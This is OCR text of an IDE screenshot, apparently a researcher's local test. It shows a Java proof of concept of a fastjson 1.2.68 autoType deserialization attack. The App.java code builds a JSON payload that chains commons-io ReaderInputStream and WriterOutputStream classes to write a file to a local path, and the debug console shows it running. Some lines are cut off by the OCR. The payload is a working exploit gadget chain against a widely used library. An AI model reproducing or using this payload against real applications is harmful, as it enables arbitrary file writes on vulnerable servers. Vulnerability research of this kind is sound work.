 fastjson – App.java
fastjson
src
main
java
org
example
App
main
App
1: Project
Project
App.java
ReplicationMySQLConnection.class
LoadBalancedMySQLConnection.class
MultiHostMySQLConnection.class
JSON.java
JDBC4Connection.class
pom.xml (fastjson
Ant
Maven
Database
2
13
1
fastjson ~/d4m1ts/java/fastjson
.idea
rt
src
target
fastjson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home
Maven: cn.hutool:hutool-all:5.5.2
Maven: com.alibaba:fastjson:1.2.68
Maven: com.google.protobuf:protobuf-java:3.6.1
Maven: commons-collections:commons-collections:3.1
Maven: commons-io:commons-io:2.4
Maven: junit:junit:4.11
Maven: mysql:mysql-connector-java:8.0.19
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.projectlombok:lombok:1.16.18
Maven: org.springframework:spring-aop:5.1.6.RELEASE
Maven: org.springframework:spring-beans:5.1.6.RELEASE
Maven: org.springframework:spring-context:5.1.6.RELEASE
Maven: org.springframework:spring-core:5.1.6.RELEASE
Maven: org.springframework:spring-expression:5.1.6.RELEASE
Maven: org.springframework:spring-jcl:5.1.6.RELEASE
Maven: org.springframework:spring-web:5.1.6.RELEASE
Maven: org.springframework:spring-webmvc:5.1.6.RELEASE
Scratches and Consoles
14 sql.Statement;
15 util.Arrays;
16 util.Properties;
17
18 App {
19 tatic void main(String[] args) throws IOException, ClassNotFoundException, SQLException {
20 ng json = "{\n" +
21 "  \"x\":{\n" +
22 "    \"@type\":\"com.alibaba.fastjson.JSONObject\",\n" +
23 "    \"input\":{\n" +
24 "      \"@type\":\"java.lang.AutoCloseable\",\n" +
25 "      \"@type\":\"org.apache.commons.io.input.ReaderInputStream\",\n" +
26 "      \"reader\":{\n" +
27 "        \"@type\":\"org.apache.commons.io.input.CharSequenceReader\",\n" +
28 "        \"charSequence\":{\"@type\":\"java.lang.String\"\"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
29 "      },\n" +
30 "      \"charsetName\":\"UTF-8\",\n" +
31 "      \"bufferSize\":1024\n" +
32 "    },\n" +
33 "    \"branch\":{\n" +
34 "      \"@type\":\"java.lang.AutoCloseable\",\n" +
35 "      \"@type\":\"org.apache.commons.io.output.WriterOutputStream\",\n" +
36 "      \"writer\":{\n" +
37 "        \"@type\":\"org.apache.commons.io.output.FileWriterWithEncoding\",\n" +
38 "        \"file\":\"/Users/d4m1ts/Downloads/a.txt\",\n" +
39 "        \"encoding\":\"UTF-8\",\n" +
40 "        \"append\": false\n" +
41 "      },\n" +
42 "      \"charsetName\":\"UTF-8\",\n" +
Debug:
App
Debugger
Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:58586', transport: 'socket'
{"x":{"input":{},"trigger":{"defaultEncoding":"UTF-8","encoding":"UTF-8"},"trigger3":{"defaultEncoding":"UTF-8","encoding":"UTF-8"},"branch":{},"trigger2":{"defaultEncoding":"UTF-8","encoding":"UTF-8"}}}
Disconnected from the target VM, address: '127.0.0.1:58586', transport: 'socket'
Process finished with exit code 0
7: Structure
2: Favorites
3: Find
6: Problems
TODO
Spring
5: Debug
Terminal
8: Services
Build
2 Event Log
Process terminated
8209 chars
28:8285
LF
UTF-8
4 spaces
d4m1ts gm7.org